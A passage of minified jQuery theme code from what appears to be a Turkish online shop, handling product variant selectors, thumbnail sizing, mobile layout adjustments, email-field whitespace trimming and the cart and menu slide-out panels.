$(e).find("input").attr("value")==$(i).val()});a&&$(a).find("input")[$(i).attr("disabled")?"attr":"removeAttr"]("disabled","disabled")}),!$(i).val())return e.forEach(function(i){$(i).find("input")[0].checked=!1});var a=e.find(function(e){return $(e).find("input").attr("value")==$(i).val()});return a&&!$(a).find("input")[0].checked?$(a).find("input")[0].checked=!0:void 0})}),$(".urun_secenekleri").addClass("boxes"),$(e).hide()}).on("change",function(){}),$(".urun_secenekleri select").addClass("custom-select"),$(".variant_option_container select option").each(function(){if($(this).attr("disabled")){var i=$(this).val();$(".variant_option_container .variant_option input").each(function(){$(this).val()===i&&$(this).attr("disabled","disabled")})}}),$(".urun_secenekleri select").addClass("form-select")}),PM.IsMobile()&&($(".urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").insertBefore($(this).find(".prodIcons .favori")),$(this).find(".prodIcons .favori").addClass("d-none")}),$("#siparislerim,#alisveris_listesi,#stok_alarm_listesi,#fiyat_alarm_listesi,#kiyaslama_listesi,#takip,#uye_bilgileri,#adres_bilgileri,#sifre_degistirme,#puanlarim,#ceklerim,#bildirim_listesi").parent().addClass("px-3")),$(".stoktaki_benzer_urunler .urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").prependTo($(this).find(".prodIcons"))}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'},2!==themeSettings.product_list_type&&3!==themeSettings.product_list_type&&4!==themeSettings.product_list_type||$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3")}),5===themeSettings.product_list_type&&$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")});if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="/thumb/"+(a=500)+"X-"+(t=700)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="/thumb/"+(a=1e3)+"X-"+(t=600)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else{var a,t;i="/thumb/"+(a=500)+"X-"+(t=500)+"X",e="/thumb/"+a/2+"X-"+t/2+"X"}$("#PM_orta .urun-dis .urun_resmi").each(function(){$(this).find("img").attr("src",product_img_placeholder(a,t)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",i)),$(this).find("img").attr("width",a),$(this).find("img").attr("height",t)}),PM.OnPage("urun_detay",function(){$('#PM_orta .urun_resmi .owl-item a[class^="buyuk_resim_"]').each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",i))}),$("#PM_orta .urun_resmi_kucuk .owl-item ").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",e)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",e))})}),$("#konuk_email,#uye_giris_email,#uye_mail").on("blur",function(){$("#konuk_email,#uye_giris_email,#uye_mail").val($("#konuk_email,#uye_giris_email,#uye_mail").val().replaceAll(" ",""))})}),jQuery.migrateMute=!0,window.addEventListener("pageshow",function(i){!0===i.persisted&&$("html").removeClass("form_submit")}),jQuery.event.special.touchstart={setup:function(i,e,a){e.includes("noPreventDefault")?this.addEventListener("touchstart",a,{passive:!1}):this.addEventListener("touchstart",a,{passive:!0})}};var root=document.documentElement;function updateRealViewportDimensions(){root.style.setProperty("--vh-100",window.innerHeight+"px")}window.addEventListener("resize",function(){updateRealViewportDimensions()}),htmlLoaded=function(){updateRealViewportDimensions()},$(".cart-container").appendTo("body"),$("#alisveris-sepeti").on("click",function(i){i.preventDefault(),$("body").addClass("open_alisveris"),$(".cart-container.alisveris").addClass("open_alisveris")}),$(".cart-container.alisveris ").on("close",function(){$("body").removeClass("open_alisveris"),$(".cart-container.alisveris").removeClass("open_alisveris")}).on("update.cart",function(i,e){$("[data-bind='cart_count']").html(e?e.sepet.length:0),$("#alisveris-sepeti").tipTip({content:"Sepetinizde "+$("[data-bind='cart_count']").html()+" ürün bulunuyor"})}),$("#menu-btn,.cart-container.menu-btn button").on("click",function(i){i.preventDefault(),$("body").toggleClass("open_menu"),$(".cart-container.menu-btn").toggleClass("open_menu")}),$(function(){$("#PM_urun_detayi .notinlist a").tooltip(),$("body").addClass("loaded")});